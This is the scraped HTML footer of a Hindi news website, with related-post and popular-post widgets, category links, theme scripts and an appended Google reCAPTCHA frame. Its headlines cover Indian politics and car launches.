                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/03/vasundhara-raje-political-journey-of-vasundhara-raje/"  rel="bookmark" class="td-image-wrap " title="Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/03/vasundhara-raje-political-journey-of-vasundhara-raje/"  rel="bookmark" title="Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर">Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T13:33:03+05:30" >October 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_26 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_26" >
<style></style>
<style></style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "452";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "151";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><img class="entry-thumb" src="[data-uri]" alt="Alto K10" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><img class="entry-thumb" src="[data-uri]" alt="Code of Conduct" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><img class="entry-thumb" src="[data-uri]" alt="Rajesh Pilot" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_27 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_27" >
<style></style>
<style></style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_7";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "452";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "151";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_27 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/27/accident-lawyers-in-brooklyn-ny-best-accident-lawyer/"  rel="bookmark" class="td-image-wrap " title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer" ><img class="entry-thumb" src="[data-uri]" alt="Accident Lawyers in Brooklyn NY" title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/accident-lawyers-in-brooklyn-ny-820x480-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/27/accident-lawyers-in-brooklyn-ny-best-accident-lawyer/"  rel="bookmark" title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer">Accident Lawyers in Brooklyn NY-Best Accident Lawyer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T23:04:43+05:30" >June 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/25/maruti-brezza-looks-great-in-its-first-avatar-will-cover-3-kms-for-re-1/"  rel="bookmark" class="td-image-wrap " title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी" ><img class="entry-thumb" src="[data-uri]" alt="New Generation Maruti Suzuki Vitara Brezza" title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/Maruti-Brezza-CNG-Model-launch-details-1200x675-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/25/maruti-brezza-looks-great-in-its-first-avatar-will-cover-3-kms-for-re-1/"  rel="bookmark" title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी">Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T12:00:12+05:30" >June 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/25/5-cheapest-cng-vehicles-will-give-mileage-up-to-31km-price-starts-from-4-89-lakhs/"  rel="bookmark" class="td-image-wrap " title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू" ><img class="entry-thumb" src="[data-uri]" alt="CNG" title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/ain-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/25/5-cheapest-cng-vehicles-will-give-mileage-up-to-31km-price-starts-from-4-89-lakhs/"  rel="bookmark" title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू">5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T11:00:17+05:30" >August 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_28 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://khabartez.com/category/home/"><span class="td-cat-name">होम</span><span class="td-cat-no">437</span></a></li><li><a href="https://khabartez.com/category/desh/"><span class="td-cat-name">देश</span><span class="td-cat-no">173</span></a></li><li><a href="https://khabartez.com/category/tech-gyan/"><span class="td-cat-name">टेक ज्ञान</span><span class="td-cat-no">80</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/"><span class="td-cat-name">मनोरंजन</span><span class="td-cat-no">60</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/"><span class="td-cat-name">राजस्थान</span><span class="td-cat-no">55</span></a></li><li><a href="https://khabartez.com/category/duniya/"><span class="td-cat-name">दुनिया</span><span class="td-cat-no">37</span></a></li><li><a href="https://khabartez.com/category/business/"><span class="td-cat-name">कारोबार</span><span class="td-cat-no">26</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/"><span class="td-cat-name">राजनीति</span><span class="td-cat-no">15</span></a></li><li><a href="https://khabartez.com/category/education/"><span class="td-cat-name">शिक्षा</span><span class="td-cat-no">12</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://khabartez.com/"><img class="td-retina-data" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" title=""   /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Contact us: <a href="mailto:khabartezlive@gmail.com">khabartezlive@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-334"><a href="https://khabartez.com/sample-page/">Contact</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-328"><a rel="privacy-policy" href="https://khabartez.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://khabartez.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://khabartez.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6978a83b1cbd9
    -->

    <script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>

<!-- Google Analytics AMP snippet added by Site Kit -->
<amp-analytics type="gtag" data-credentials="include"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-4K7DYF373D","config":{"G-4K7DYF373D":{"groups":"default"},"linker":{"domains":["khabartez.com"]}}}}</script></amp-analytics>
<!-- End Google Analytics AMP snippet added by Site Kit -->


<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_popular_categories"];
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 17:27:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sXyypTKQ9CDVCG0FfCLTeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769515078791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>